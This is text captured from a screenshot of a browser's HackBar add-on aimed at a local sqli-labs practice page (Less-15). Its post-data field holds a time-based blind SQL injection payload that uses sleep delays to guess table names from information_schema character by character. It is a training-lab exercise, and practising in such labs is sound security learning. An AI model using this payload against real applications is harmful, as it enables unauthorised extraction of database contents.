 正在连接... SQL Injections
127.0.0.1/sqlilabs/Less-15/
火狐官方站点 最常访问 火狐官方站点 新手上路 常用网址 京东商城 常用网址 京东商城 hackbar-1.6.3-fx.xpi
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/sqlilabs/Less-15/
Split URL
Execute
Enable Post data Enable Referrer
Post data uname=1' or if(ascii(substr((select table_name from information_schema.tables where database() limit 0,1),1,1))=115,1,sleep(5))#&passwd=1&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit